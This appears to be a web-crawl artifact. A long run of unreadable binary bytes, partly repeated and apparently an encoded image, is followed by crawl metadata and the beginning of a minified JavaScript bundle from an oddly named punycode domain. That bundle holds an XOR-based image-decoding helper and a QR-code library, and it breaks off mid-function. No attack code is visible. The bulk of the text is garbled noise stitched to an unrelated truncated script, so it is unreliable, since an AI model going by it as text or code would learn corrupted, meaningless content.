�<ﺰkIlج�<\��L�i�.�����,�� *��Y�����A3����I��1�N5�|�ͥ�H���]�^�"=q�5��@��� ^�X�vd+��R��8��28��ʜ�����J�̑��U����3O8ڦ��; �)ŧ�ܪ�/��"~�j�%��8:���A��č��JM��Vyf
� �4,L�x\���^���H6��|��!�J�����"����2.F��=��(���������Hɜ��4mC��Kk�+�����󍮻 �*8���=����hh�A�F�btr|I���jf��y��l�a����q����w�������숈�w�Q!�o(I
�]1� 82�e����j3g��\y*N�� ������~������ I�
2�b^m�/�(H	b
"��Yj����9Y�@�)�!-]�
,���.C���p��ة3�dR���<���RM�O��O3�)�1z*�����Q�8C��IF$1�)���3�1�fZ!�?F
��[��of;3/��.�p�8���!�x��!�%�T�.�N��~�dƥ�D@��~o%�ݔ��FW�c]�#{�+]��6w�_ q�g�:d"ZJ�{;Co&�8�
�Qw�T+J��8��gd�A�y�O��-[(�-eMR�k�ؗ�dM+i���M�M������v�	"�Ϙy����0�a<��vmQۭ1;B g�Ŵ��}Z��@�j�0������[�s�n�&�O���I	�-^�Wկ��>aR��h���̎�0Iץ���H.���FZK���B�~���T�I���:���������v@k�&�y�w�j���(ʇ��̴�`o�a����"@	̇E���2���
{���>��{�Pn�&U�
%MK�ъ`��m2�昋��?�-�{��J�A����X/��P%��O2B.6v%�d1d֡C.���3�����/q�;�XK���i��p੄���e�/����E��ε�r�����s4��!��ɖ�T;�X!��	��i��?I�g^(E0�6���Ä{$�J�Uj���^ƴ�D����;��M�G��Hw�ɢ�tT�[8�G��LH��C?�*z�F@��nZ�A�g@��BH�p��{0��J�8�z�mѴ"h[I�9A���Qr�X|��4�p�<X�w�<G#L#�٣���.��¿~|iH��t��:�I�˲K
��8��N��A��ĈЇ#�tu~/�	ù�ww�+��+����xRҨ��)��P�Ɖ���Ƀ�X́^��ŀ�����E�Z���/��ΎȈ.��y���o;�̦y�Of.UA�/KO�w8ư���Pȴ�Y����v8H�<(��(�J���\��o�QH�"���+�݈���x���J��ڴm]�pQ��=	�$�������卢��(���ȘCȊ�y%� ��_�O�<���Ȑ�8���Jϝ�H�����.j�-����X����+G�1�֎���k���P	�Ӱȫ�������4�t|l^���Ͳ�B�p�`�{T�#�F�Ы�zxB (����j6�K�R�5�ߖ*w����BD�ڈ���,舆(i�����Qv��Lh����oz�	��ª�X��Y��$��fN�m�i�e# ��I�Z��jHxʝ�T���p�����|H�H(�,�����yD�jY�li�"�B��	��RH�$�Ȉ*����������J��8����	0J�&Ɠ#��ߣ4빹h�F��
�L��F���9N�˘����xZ��x��d��]�D���xj?�����H ���Y�]2�=v�n3H���w���y 5j������
`��h��H�tK�
"���H�]�ɿ�� \p�ۍ�s�^�3Te�pPA@@��tn2�K���X
�j���L�&�	��ɐ(0옔�����5��>����ж����Z���DH��ڄ8�ҰI�,؍�����(�CHɄ���੍�p'�R�B��*NB�����sOK�:4멇q@�VJ�A	����>:Ih�� C���J	��k��P� �h��tI��$@�K7L1qw�g������&����u�]��Q���7��=4�vTJ��8`���D�rx�h�|H�/�x�nX�d���N���ϚG�n��+D�����]Q�C�хo�D�3H��ʛ�<+��H�1	�(�|���1���Hޢ�W�6�M���/(�>7;�4+�-�?0�9���k���$R��c2�n��l���VvĹQ��&�ʭN�D�����z��h�0(�LT	����"� h�g��tk�'���	*�$*V�w I"�F��D{����7�@� j�
h�ܮ��؂`Tv�	����J��������pNi,��
�S�}�]�
�V�n	.b��䈎n��6��^�!A�{�AO�;���sK�Â�����Ʉ�X����+�VK��h���hl=?���O�� ;�4�ւ�܈m�J�6�$�ԚIe����ε��Z����|�v��v�
�(�ph���)�����QW��zn�7q�n���i���󚎘e�S�׉Dw:2�Y���>Hv�h��HJ�ƹ�};u�d����0��vx��f��X�}��F��詊z��v)�a}�,��o�­h���ќ�y���h�b_�/H����g���n���}����ۓ��}���>����3N���|�gx��͉�k��膸£��x���������R���(����@�0���������}�Ф/�D9��x��ؕai�d9���9��K�����D͂,��n��)�p��+�w���9��p�YO�W��؏�8��X�}�����sK��(��HϹ��������:��[����~-�"� �m����p���ȁ��t��У�������k��G��y��련F��يdy���w��� J���(��(�������������x��<?���ԛ��D�؂���됈�hYO}���������,��بPp� ���-���S����L/�oP�y��V��`��X�͆].�3���I��X/�т�w��`�Ð����	Ҩ���
H�+�m@�|��a�?8�
���Ȅ(���N���h������.�=��� �؏U��8.,�=��h��x�Q�L����Zϧ�(�-��ch�~����vM���?��SȂ1�g臨��(v�a��H��Nv�-X+т���>���8������x�a�H�"���Kר��8����.���a��l��o�C8�ڡ��h��!�v
�α���B�($��w�vH�>����3AC1��h�A�{��V�LH�S(�����8���bhSx�ި�����=� ��|(A0�g��f�Y8�0��ѣRo����X��}�^XC������"(��a�ڸ�ˉ,��AhS�f�ژ���+�QnA�f��������bۘ�g�����������B�"H�~X�z�e�Ch�v����2��B?�
�.-?�K+?v�Sx��2�A���m���;�`��8��X��w8���.��L��C��v���q�A��Lx�
���8��굒�4���8�c��4q��x)n����;�#<R0R<�#v9����$1#=�v�����/�"��K�!���������v��!y�A(�E2�L��21�ZQ"
�,�������;&�&f�����8�v��^8�+=&`B�W�ԫ�����B���Y$F�.�Qؓ���+C�+A�+�0�u�"ua�Ȇn�&��Y��.��>�^�:2���:���^��������
w�!�����C��*��*�s�u1�8�78�
�n�#�B9�:n�����~)��R��S=��8l�$�#�������IL����N�q�_�?��?
����?
X�ģ�ob�>�x<�H�������R���*�X�(���Ȇ����$���n�)��砙p~�Q1��2na��0 �=&#�!��: �;C0>c0/�>��$���6�1�	>�;���p�����	����2.�0Zs2�S2�3<C=:`0�?���14wS3�(��SIc���2��4�R�0 �7��=dc!���55�1�1h35�6��1W���I�{ۛ:�*-��Мԛ������ޱ��25��(H�h�J��1�85^�13c37�:6��������>:��+�����y8���TK�����K�h��h���8K�L�$�y������H�x�h5�4��)��N��N�����N�T���N��N�h��;N�$���5����a��TN�8���1lh���N�wx�N"(Q���N���A(K��AxKe�A��gx)�؊x��.dO�N�x�T��8�l�3���Ng�"h3�z�Y��5tC7�N���A��xC%�N�藮����DH�D�H�y������q�T������O����OAT��H�5����F%H�������=T��h��	��)���N�ؤ����r�D /cE��;�%��B4��J"���d�L�6 $B��;�*�y1���IT��X�&�ن�������8�]w�N��� $�Q���HJ��G��;�5�^hX:t���NKx��C���N�x��1��=�
�g��J4��Z@����Ƞ��8]� T�������xK�5Mɵ\͕C9D��U�5�]���o����]l4�=�/Dr�N�e�o����3Ӄ�f(P�AXBX[y���63�Y�xY��y�N�x5yXB�x53#��b�}�o�D�=Z�x�턈�T=����h�o�8���'jT�O�Z7h���R�J��_/�e�N�x�^x\`w�T�ț�3&)ZB�Y�d؊�(��U�%��N"�Ju)�U���:�h�N��Q�W�h5Y�6^�R�_SU���Q�F��B�HO�Q��y(]`4�����dXB��(�8�3��i�8��& -�K"����N������J��R�5J0d�^T��8��5�Tt�`�~��@~X�D��'����f(=r�*fhl�ф �H�����Y��������:��CL�C]�N�H�T�B�֊g��VՏ��1���H������aYw"��(=�C��V���TTs@!�N�0�h����v��6��f�un�" ��R.��T��g�]o�����}o�=��
T��E`�3�axk�H�d���c�v<��c55�v��&�g��ɨF�8E��\Ɉ`(�	�p��(Dp�ax��:vZS;cy�Q�5��a��fss<��F崋�x�ASto,�	(a��?&Uɘf:���Y�h�����h< C�j4-/�0gXx~�f�y��xk��X��A_4L/�\��2�3��Y�7!`ճ��wN��2�����2i���nzi6S���i�i�{#
z{��2�h�v{�wx��o<�}��Dӱ�*y�w}x���xЧ7�3|�}ٷ} S4%�c��2&�~�W}Q�]�� �,�7F�2]�5	~����5"�~�9�w}�46ef{�2qS}<�����7q��fx�5��7�Ȁ<ȃ+�~�P��rJ�I�	� ��e4lK����xKѢ��2��;����	�������H�tȃ�~�k�Ht<�r-7�-u�8uSww�n���Ht9tt�=q���u~�~bufuP�rT7uB�7�]�<Htr7wt��t��DH��Ҋ�1�Xi�����HIJ��f&�DX�
5�����M	� ���H�O���!,�X��	<����mB��ߔ|h�l��	�T�lp&O���^��� �.�+rl G8�L~@�Cd�;�q��^���&��	X��؂|ρ玏�;&£8�%��q��Ci!�Ҷ�p{�M��ʑ����OC��� fi�K�\q��R	�e)��w�	T=��UHW��!�	I���_���zT����zA��=F����Z��%����-�����Dgs�N���a��Dc�f�-7^A���v&�� �K��H]��6v�z1�7d��eK�ۢ.������:8$Z� �C�������s~t�hk�P8K=R��&�����V)��ҫ;��'-nB��;:��B*��|ӋLxFrz� b	@����A�b���p*����XF�\��%��l�v�Dw���H����;���A� ��=*� �Q���&����P �U��o����/��
8}���B���-�����z�=���K\	��l�����$������Y�E
�:}�գ4���H�(�+]B
����'��k��=��oü����P��%
��骙�0���w5����P\�]%�A3[��S��!�*D��qA�W�Pi+�� Ќ؆�0�`<��L�������B����փ�\�?�� ���kB�L?�ަw�r&�/�R�����$A�����Q��s[Q��O� �?^�%��T�~s�_���<���.�`jN��p=��7��j��yF3����X����dqA��f�GU+]�ں]����6�ο;�n>]h�X�9Y��� ?�T�>PIT\�����qr6*���9=�i;~o> WF���]��b�,AW�o��"
^�U_�
��w����%���hᔨB�N�n[Y�+�x鬕y���}v"�a�
��({<�����!"
���j�l����M�л�W�P)�~�0+�gZ9�:� �䏳`��Dؕ(���I�x!�����M�اf8��T̜"0�~ h�7���m�B6R@��4���eP��\9���r|�>_���L�.`����t����̓�m
i�U���I��_jP=��:e*�C��ɺZ��,�Q����ܫ�!NΑ&y�Ѡ�!��Bx��Z�C̞zCt��8����q����w������숦���w�w}0'�-�#v��=	i�w��� 8i� ���T�j�����M7������k���������aTA;�L���Ҡ<��(��j4�f��)#d��V���Zd9b!�b��I�+�fv5��ܡ� ��&���� lvip��b ?�ځ�"Fўv����F�����,��G����{%���Ƴ�"k;�vuU��^���\� dFΘ�t�H��2C��`�(��0��I;�����v����t-#�){�E�cwd�j3��]�ϴ+(��eR1o7�e����ֲ��Z�թ�Tӛl)S�	��I�h	Ϛ�U�T�����a����0��~Y<�Ű{O�?�K�!������jӸ�
��@�ճ����yɕ�pa�T��p��IЗ�v ���t+ݳ��9W�Gd��in��Pyoj᝸(�	�|��
�]��g4�[@J������-����՜t���Qm��	`񒘭t��f8�^��]����V���|��2�����wOI��M�Y�"i��̆���+B�b�P�D�B�~0� ��[��@!;�ňR]K���h`�b$P&wx�cİ,@�*�,���e�e�v��!�o��,£�;�FܰI���U�ͬ-�ZƇ�9a3
z Tᑌ�V3�ݥ�ui�J!Ř�̹�T@��tJw�����̘�cL�g���C��ݫ�v;d��G|'چ,FƑDp^Z�9X�ǡ��	ˑEc���I5��h9�L���QB���DL}��w[���E�Q�$wZF:��u����Vֳ!~��H��i�_˲(-��Z����k���|nw�ve���o�� �]�^5r�-�?����]�7hc'se4;�2gd��Z��_�IfL30tzw�������rSwD�4��F�{�Oy)�/�XZ<�f0{�G;��}��H	�]VK���_6�� Ӈ��2f9h��Ux�I	�������	ueg��0J��銴e��h�eT)I�4K�v�)���1��H�8���~u�f����� ����@[�wT���9��Dȳ� )�������.@��x���1J�%0M<�@�whO�T	��թ�D9���j���L��hȎT���u���)�'8N��I���H�2�	��th�H�ι2����,��1����c�k��� d�~K(�ü��0�3�M"fO	�ƺ�m��q��I��tO�������t����π ��w�i����� x�8B���0������ꁁ��ʆ�'ɥJ���lĩw����D��2ʎ^H��`�f�n�w����< ɖ����v���ɡ����H��P	�i�\G��Tk�_Y�����a��*��/��@��z(灠�q��Z��=��7q�TK��`I�W�F�������ɗF�\��T0��L�wlԎ�B�t	��uO�g����y$�,o�}���rk��-�\����;,�yO����d����
�Y޿����Ib�J��w$�'�ƐVGf8�͒A"2X��,���a�l�'8��� ��	a�̯gQ��w�h��Ԫ��E�|(������`��tk�����+D�ޫJ�����t���^�;�,�ܣ�R���t�2�a�����vK<��F�Ph�Qʬ�������|.֬Ё�cΖ�>�����@к��1؊�~���(��A����>	�m�3�i�~�T���b��H�,߰��9��<�K�y��'8�0�<�d0́RI�Y���$�À�|G��3�	��эת�����	�ۀ;O�O�
m�R��)̳�:��(Qwd�I(@���W�B���
��J�,K�^��KPA�~������s�&��� ŁV�����O����k�F�^e�][�P��]�Bi�&���ly�h�3�Nb �!�	�TD��0;���E�R�d�=��[�S�vu�*�6��eHz��i�6_S�'�^0�ۆ��*2����������N��2Fj��Mb?�JR�i>�^P�w��F�t9L�.p�o���Q�ǚR��H<WZ��4��������ھɕ�wd�H����j.����ժ�O�����d`T">G1��<5%C��J�#���y��Uar�-���P]����,�~� ��W3�`�O+��L�%6�P���E��w���ԪB�+s�~V��<k�d��h�7����a@�Siy�N?˕wO�'�S�8єwf��n�|��T��Jf�iM17�6yg�[�;����5�r� (~��a�:.¨l��p�5�^D�=���o�r��~(����,6`W��m��۬����Y�sL}�6���N�s�A�)������q����w������숦���w�wUcyG��vmq/j(�w�" 8*K ���,`�j7���� X�N hv�( ������z����"`L;/ǭ�p�R�n�*�	��R��ř�v��2��G�U�i1m�Ɔ�.��|�9�Kƽ=U�,���S�M3%>�LyJg$A��e�iK7�^��Ô���?j��iO��f܏+���BM`��G�-UuT����$nQ�&�N?�7�o �v}��82���4��9BV�t���̞+;g V�M~�
�~w�
'��;� ��{D��i�L�s���{@��������}<��8{Ɔ�����x�	��m����4��l9V���������uK�Y�K����ދ>@��lhHH�|
Y�$��k���x��"NҔ+	j��j]ۜ�]@���@��MEN�DL���v;Տ�1KR��)��%�>Q��F����@��Л����whm�g��̣�Z:ͬʘ�i�i�f�`�l�`��k��i��z�QMw;��v Y��8_��p��E��D�ɕ��
����!U�pG���+��Jm���c�c�\�ߊ꼊�X�h�SA���xO�HN;�"̼#��"(!�����^9b�/�Q�+v2�:Mr���έ3�\��⊔e��r�g�@R���\�������H�<˲Q�y҄�6�;2�M��O�ciT���
#���LC( �	\w��ѯ۴��]�ٴ�@��xl���_��tǁ$��-��se��~��LD��3w�(��q��� EX��}�h����̟�c��	�(�� OK�o��+}x`���h��l�w{i(�\�0�If#E��H�c9�_����`g�av��I�W�2���i�z��8���}5�?�~p���iH}���Tϼ؇�8�*�C�f��F�\5't|mw��J�ʃ�`	|.	w��j���8�ye��g�{�����L��@ȴ��p�鷚�� H�6˕e��r��pk��i�pI��L�������|H�<�Lww���y�eO����X��I�ϛ�HI�ȕ�Dj�p���Y�[�ۄ�ȃ�y���Ъ�y��O�%�b�H�t  �T� ��~��I@��qk�*�����x�7�(aV���؊��j����v��� @��_O����K��}� ���'� dH�:�(�w�@���w;ȄV9 �r�����������@�R�B�x���(͎�q���� �������D����ӆ��KaɎo��X8�|D(���w	����`���
���J�B�ɖ\���@�@���H��48��4J����z+��dI���9�D�����UI���l��(��^(�����@�̽��v+ޱ��ŮB��ʚ��b�uy���o���!��,���j�ן byw@.�w�]�芑���u9����i�gG������{��!�o�g0����ۚ$�H`̵�N���Lﶡ�B=�	���w�^FZ
$�Ec�~�ޟr���A�X1Oi�|�,|벸ʃ�wzK��h���	���-���	SC�~,(�m�������.�.�{0���\�ʝm��AA��)#�|P:�2�:��b�ew�	�~��ρ�	����
,��}�O D~=Q!��v9�(��g��� ��ά5x��ѭ�L�Jߕ����(O�^�:�ޏ�p�WYļ#t����ӏD�0���a�	�@�J�X�\��Ԛ#���[�rֺvpd�I0F�>k��Z#ξ�~B]�1�
k��ަ)��`���6ܺ	�S���w��8ֲ�>�ӓ�p8��4���O���3N����O��a��S�#�}-�W�
˶\�����D��	�N@� N��N���]��T�(��)��X�+�JqZ�폿q	���z�2�+ 'XI��|J�nz��!�tJ_�cЏ�D��XR-�n������\o̩��"9�-di*�[��~x����������&����¿'BZ��8 (�ʒ��a�.]0R�$˕�D�3ի����H��������D�CХ)�'���w-�O�Ld��,O��΃���A�g��@@����O�Z���dn���0���#�ׯe�Z��5&��A��+B~li4^�X`_ ��V�%�c,-��)�).�r�A,D�cN�&���w���t�_�<QIp:핧D{"�`X8f"q�Z���Ш���zvA��	��������t�^���$��AC	���U{�O�����Խtj�B+����sn7|��~��6b�	�'�u�*$r
���Mov�>�\�m7Qzo'�A����/�Y��X_?���q����w������숦���w�w}0'�-�#v��=	i�w��� 8i� ���T�j�����M7������k���������aTA;�L���Ҡ<��(��j4�f��)#d��V���Zd9b!�b��I�+�fv5��ܡ� ��&���� lvip��b ?�ځ�"Fўv����F�����,��G����{%���Ƴ�"k;�vuU��^���\� dFΘ�t�H��2C��`�(��0��I;�����v����t-#�){�E�cwd�j3��]�ϴ+(��eR1o7�e����ֲ��Z�թ�Tӛl)S�	��I�h	Ϛ�U�T�����a����0��~Y<�Ű{O�?�K�!������jӸ�
��@�ճ����yɕ�pa�T��p��IЗ�v ���t+ݳ��9W�Gd��in��Pyoj᝸(�	�|��
�]��g4�[@J������-����՜t���Qm��	`񒘭t��f8�^��]����V���|��2�����wOI��M�Y�"i��̆���+B�b�P�D�B�~0� ��[��@!;�ňR]K���h`�b$P&wx�cİ,@�*�,���e�e�v��!�o��,£�;�FܰI���U�ͬ-�ZƇ�9a3
z Tᑌ�V3�ݥ�ui�J!Ř�̹�T@��tJw�����̘�cL�g���C��ݫ�v;d��G|'چ,FƑDp^Z�9X�ǡ��	ˑEc���I5��h9�L���QB���DL}��w[���E�Q�$wZF:��u����Vֳ!~��H��i�_˲(-��Z����k���|nw�ve���o�� �]�^5r�-�?����]�7hc'se4;�2gd��Z��_�IfL30tzw�������rSwD�4��F�{�Oy)�/�XZ<�f0{�G;��}��H	�]VK���_6�� Ӈ��2f9h��Ux�I	�������	ueg��0J��銴e��h�eT)I�4K�v�)���1��H�8���~u�f����� ����@[�wT���9��Dȳ� )�������.@��x���1J�%0M<�@�whO�T	��թ�D9���j���L��hȎT���u���)�'8N��I���H�2�	��th�H�ι2����,��1����c�k��� d�~K(�ü��0�3�M"fO	�ƺ�m��q��I��tO�������t����π ��w�i����� x�8B���0������ꁁ��ʆ�'ɥJ���lĩw����D��2ʎ^H��`�f�n�w����< ɖ����v���ɡ����H��P	�i�\G��Tk�_Y�����a��*��/��@��z(灠�q��Z��=��7q�TK��`I�W�F�������ɗF�\��T0��L�wlԎ�B�t	��uO�g����y$�,o�}���rk��-�\����;,�yO����d����
�Y޿����Ib�J��w$�'�ƐVGf8�͒A"2X��,���a�l�'8��� ��	a�̯gQ��w�h��Ԫ��E�|(������`��tk�����+D�ޫJ�����t���^�;�,�ܣ�R���t�2�a�����vK<��F�Ph�Qʬ�������|.֬Ё�cΖ�>�����@к��1؊�~���(��A����>	�m�3�i�~�T���b��H�,߰��9��<�K�y��'8�0�<�d0́RI�Y���$�À�|G��3�	��эת�����	�ۀ;O�O�
m�R��)̳�:��(Qwd�I(@���W�B���
��J�,K�^��KPA�~������s�&��� ŁV�����O����k�F�^e�][�P��]�Bi�&���ly�h�3�Nb �!�	�TD��0;���E�R�d�=��[�S�vu�*�6��eHz��i�6_S�'�^0�ۆ��*2����������N��2Fj��Mb?�JR�i>�^P�w��F�t9L�.p�o���Q�ǚR��H<WZ��4��������ھɕ�wd�H����j.����ժ�O�����d`T">G1��<5%C��J�#���y��Uar�-���P]����,�~� ��W3�`�O+��L�%6�P���E��w���ԪB�+s�~V��<k�d��h�7����a@�Siy�N?˕wO�'�S�8єwf��n�|��T��Jf�iM17�6yg�[�;����5�r� (~��a�:.¨l��p�5�^D�=���o�r��~(����,6`W��m��۬����Y�sL}�6���N�s�A�)������

--- FILE ---
content_type: application/javascript
request_url: https://5lu5r.xn--mnq708bqzclww.com/assets/qrCode.7IHGChka.js
body_size: 54598
content:
async function A(A,e){try{const t=await fetch(A),r=await t.arrayBuffer(),n=new Uint8Array(r).map(A=>136^A),B=new Blob([n],{type:"image/jpeg"});return{url:URL.createObjectURL(B),outputPath:e}}catch(t){throw t}}var e={},t={},r={};let n;const B=[0,26,44,70,100,134,172,196,242,292,346,404,466,532,581,655,733,815,901,991,1085,1156,1258,1364,1474,1588,1706,1828,1921,2051,2185,2323,2465,2611,2761,2876,3034,3196,3362,3532,3706];r.getSymbolSize=function(A){if(!A)throw new Error('"version" cannot be null or undefined');if(A<1||A>40)throw new Error('"version" should be in range from 1 to 40');return 4*A+17},r.getSymbolTotalCodewords=function(A){return B[A]},r.getBCHDigit=function(A){let e=0;for(;0!==A;)e++,A>>>=1;return e},r.setToSJISFunction=function(A){if("function"!=typeof A)throw new Error('"toSJISFunc" is not a valid function.');n=A},r.isKanjiModeEnabled=function(){return void 0!==n},r.toSJIS=function(A){return n(A)};var s,o={};function i(){this.buffer=[],this.length=0}(s=o).L={bit:1},s.M={bit:0},s.Q={bit:3},s.H={bit:2},s.isValid=function(A){return A&&void 0!==A.bit&&A.bit>=0&&A.bit<4},s.from=function(A,e){if(s.isValid(A))return A;try{return function(A){if("string"!=typeof A)throw new Error("Param is not a string");switch(A.toLowerCase()){case"l":case"low":return s.L;case"m":case"medium":return s.M;case"q":case"quartile":return s.Q;case"h":case"high":return s.H;default:throw new Error("Unknown EC Level: "+A)}}(A)}catch(t){return e}},i.prototype={get:function(A){const e=Math.floor(A/8);return 1==(this.buffer[e]>>>7-A%8&1)},put:function(A,e){for(let t=0;t<e;t++)this.putBit(1==(A>>>e-t-1&1))},getLengthInBits:function(){return this.length},putBit:function(A){const e=Math.floor(this.length/8);this.buffer.length<=e&&this.buffer.push(0),A&&(this.buffer[e]|=128>>>this.length%8),this.length++}};var a=i;function c(A){if(!A||A<1)throw new Error("BitMatrix size must be defined and greater than 0");this.size=A,this.data=new Uint8Array(A*A),this.reservedBit=new Uint8Array(A*A)}c.prototype.set=function(A,e,t,r){const n=A*this.size+e;this.data[n]=t,r&&(this.reservedBit[n]=!0)},c.prototype.get=function(A,e){return this.data[A*this.size+e]},c.prototype.xor=function(A,e,t){this.data[A*this.size+e]^=t},c.prototype.isReserved=function(A,e){return this.reservedBit[A*this.size+e]};var g=c,Q={};!function(A){const e=r.getSymbolSize;A.getRowColCoords=function(A){if(1===A)return[];const t=Math.floor(A/7)+2,r=e(A),n=145===r?26:2*Math.ceil((r-13)/(2*t-2)),B=[r-7];for(let e=1;e<t-1;e++)B[e]=B[e-1]-n;return B.push(6),B.reverse()},A.getPositions=function(e){const t=[],r=A.getRowColCoords(e),n=r.length;for(let A=0;A<n;A++)for(let e=0;e<n;e++)0===A&&0===e||0===A&&e===n-1||A===n-1&&0===e||t.push([r[A],r[e]]);return t}}(Q);var w={};const u=r.getSymbolSize;w.getPositions=function(A){const e=u(A);return[[0,0],[e-7,0],[0,e-7]]};var l={};!function(A){A.Patterns={PATTERN000:0,PATTERN001:1,PATTERN010:2,PATTERN011:3,PATTERN100:4,PATTERN101:5,PATTERN110:6,PATTERN111:7};const e=3,t=3,r=40,n=10;function B(e,t,r){switch(e){case A.Patterns.PATTERN000:return(t+r)%2==0;case A.Patterns.PATTERN001:return t%2==0;case A.Patterns.PATTERN010:return r%3==0;case A.Patterns.PATTERN011:return(t+r)%3==0;case A.Patterns.PATTERN100:return(Math.floor(t/2)+Math.floor(r/3))%2==0;case A.Patterns.PATTERN101:return t*r%2+t*r%3==0;case A.Patterns.PATTERN110:return(t*r%2+t*r%3)%2==0;case A.Patterns.PATTERN111:return(t*r%3+(t+r)%2)%2==0;default:throw new Error("bad maskPattern:"+e)}}A.isValid=function(A){return null!=A&&""!==A&&!isNaN(A)&&A>=0&&A<=7},A.from=function(e){return A.isValid(e)?parseInt(e,10):void 0},A.getPenaltyN1=function(A){const t=A.size;let r=0,n=0,B=0,s=null,o=null;for(let i=0;i<t;i++){n=B=0,s=o=null;for(let a=0;a<t;a++){let t=A.get(i,a);t===s?n++:(n>=5&&(r+=e+(n-5)),s=t,n=1),t=A.get(a,i),t===o?B++:(B>=5&&(r+=e+(B-5)),o=t,B=1)}n>=5&&(r+=e+(n-5)),B>=5&&(r+=e+(B-5))}return r},A.getPenaltyN2=function(A){const e=A.size;let r=0;for(let t=0;t<e-1;t++)for(let n=0;n<e-1;n++){const e=A.get(t,n)+A.get(t,n+1)+A.get(t+1,n)+A.get(t+1,n+1);4!==e&&0!==e||r++}return r*t},A.getPenaltyN3=function(A){const e=A.size;let t=0,n=0,B=0;for(let r=0;r<e;r++){n=B=0;for(let s=0;s<e;s++)n=n<<1&2047|A.get(r,s),s>=10&&(1488===n||93===n)&&t++,B=B<<1&2047|A.get(s,r),s>=10&&(1488===B||93===B)&&t++}return t*r},A.getPenaltyN4=function(A){let e=0;const t=A.data.length;for(let r=0;r<t;r++)e+=A.data[r];return Math.abs(Math.ceil(100*e/t/5)-10)*n},A.applyMask=function(A,e){const t=e.size;for(let r=0;r<t;r++)for(let n=0;n<t;n++)e.isReserved(n,r)||e.xor(n,r,B(A,n,r))},A.getBestMask=function(e,t){const r=Object.keys(A.Patterns).length;let n=0,B=1/0;for(let s=0;s<r;s++){t(s),A.applyMask(s,e);const r=A.getPenaltyN1(e)+A.getPenaltyN2(e)+A.getPenaltyN3(e)+A.getPenaltyN4(e);A.applyMask(s,e),r<B&&(B=r,n=s)}return n}}(l);var C={};const U=o,F=[1,1,1,1,1,1,1,1,1,1,2,2,1,2,2,4,1,2,4,4,2,4,4,4,2,4,6,5,2,4,6,6,2,5,8,8,4,5,8,8,4,5,8,11,4,8,10,11,4,9,12,16,4,9,16,16,6,10,12,18,6,10,17,16,6,11,16,19,6,13,18,21,7,14,21,25,8,16,20,25,8,17,23,25,9,17,23,34,9,18,25,30,10,20,27,32,12,21,29,35,12,23,34,37,12,25,34,40,13,26,35,42,14,28,38,45,15,29,40,48,16,31,43,51,17,33,45,54,18,35,48,57,19,37,51,60,19,38,53,63,20,40,56,66,21,43,59,70,22,45,62,74,24,47,65,77,25,49,68,81],h=[7,10,13,17,10,16,22,28,15,26,36,44,20,36,52,64,26,48,72,88,36,64,96,112,40,72,108,130,48,88,132,156,60,110,160,192,72,130,192,224,80,150,224,264,96,176,260,308,104,198,288,352,120,216,320,384,132,240,360,432,144,280,408,480,168,308,448,532,180,338,504,588,196,364,546,650,224,416,600,700,224,442,644,750,252,476,690,816,270,504,750,900,300,560,810,960,312,588,870,1050,336,644,952,1110,360,700,1020,1200,390,728,1050,1260,420,784,1140,1350,450,812,1200,1440,480,868,1290,1530,510,924,1350,1620,540,980,1440,1710,570,1036,1530,1800,570,1064,1590,1890,600,1120,1680,1980,630,1204,1770,2100,660,1260,1860,2220,720,1316,1950,2310,750,1372,2040,2430];C.getBlocksCount=function(A,e){switch(e){case U.L:return F[4*(A-1)+0];case U.M:return F[4*(A-1)+1];case U.Q:return F[4*(A-1)+2];case U.H:return F[4*(A-1)+3];default:return}},C.getTotalCodewordsCount=function(A,e){switch(e){case U.L:return h[4*(A-1)+0];case U.M:return h[4*(A-1)+1];case U.Q:return h[4*(A-1)+2];case U.H:return h[4*(A-1)+3];default:return}};var d={},f={};const p=new Uint8Array(512),H=new Uint8Array(256);!function(){let A=1;for(let e=0;e<255;e++)p[e]=A,H[A]=e,A<<=1,256&A&&(A^=285);for(let e=255;e<512;e++)p[e]=p[e-255]}(),f.log=function(A){if(A<1)throw new Error("log("+A+")");return H[A]},f.exp=function(A){return p[A]},f.mul=function(A,e){return 0===A||0===e?0:p[H[A]+H[e]]},function(A){const e=f;A.mul=function(A,t){const r=new Uint8Array(A.length+t.length-1);for(let n=0;n<A.length;n++)for(let B=0;B<t.length;B++)r[n+B]^=e.mul(A[n],t[B]);return r},A.mod=function(A,t){let r=new Uint8Array(A);for(;r.length-t.length>=0;){const A=r[0];for(let B=0;B<t.length;B++)r[B]^=e.mul(t[B],A);let n=0;for(;n<r.length&&0===r[n];)n++;r=r.slice(n)}return r},A.generateECPolynomial=function(t){let r=new Uint8Array([1]);for(let n=0;n<t;n++)r=A.mul(r,new Uint8Array([1,e.exp(n)]));return r}}(d);const E=d;function I(A){this.genPoly=void 0,this.degree=A,this.degree&&this.initialize(this.degree)}I.prototype.initialize=function(A){this.degree=A,this.genPoly=E.generateECPolynomial(this.degree)},I.prototype.encode=function(A){if(!this.genPoly)throw new Error("Encoder not initialized");const e=new Uint8Array(A.length+this.degree);e.set(A);const t=E.mod(e,this.genPoly),r=this.degree-t.length;if(r>0){const A=new Uint8Array(this.degree);return A.set(t,r),A}return t};var y=I,m={},K={},L={isValid:function(A){return!isNaN(A)&&A>=1&&A<=40}},v={};const b="[0-9]+";let D="(?:[u3000-u303F]|[u3040-u309F]|[u30A0-u30FF]|[uFF00-uFFEF]|[u4E00-u9FAF]|[u2605-u2606]|[u2190-u2195]|u203B|[u2010u2015u2018u2019u2025u2026u201Cu201Du2225u2260]|[u0391-u0451]|[u00A7u00A8u00B1u00B4u00D7u00F7])+";D=D.replace(/u/g,"\\u");const M="(?:(?![A-Z0-9 $%*+\\-./:]|"+D+")(?:.|[\r\n]))+";v.KANJI=new RegExp(D,"g"),v.BYTE_KANJI=new RegExp("[^A-Z0-9 $%*+\\-./:]+","g"),v.BYTE=new RegExp(M,"g"),v.NUMERIC=new RegExp(b,"g"),v.ALPHANUMERIC=new RegExp("[A-Z $%*+\\-./:]+","g");const x=new RegExp("^"+D+"$"),T=new RegExp("^"+b+"$"),S=new RegExp("^[A-Z0-9 $%*+\\-./:]+$");v.testKanji=function(A){return x.test(A)},v.testNumeric=function(A){return T.test(A)},v.testAlphanumeric=function(A){return S.test(A)},function(A){const e=L,t=v;A.NUMERIC={id:"Numeric",bit:1,ccBits:[10,12,14]},A.ALPHANUMERIC={id:"Alphanumeric",bit:2,ccBits:[9,11,13]},A.BYTE={id:"Byte",bit:4,ccBits:[8,16,16]},A.KANJI={id:"Kanji",bit:8,ccBits:[8,10,12]},A.MIXED={bit:-1},A.getCharCountIndicator=function(A,t){if(!A.ccBits)throw new Error("Invalid mode: "+A);if(!e.isValid(t))throw new Error("Invalid version: "+t);return 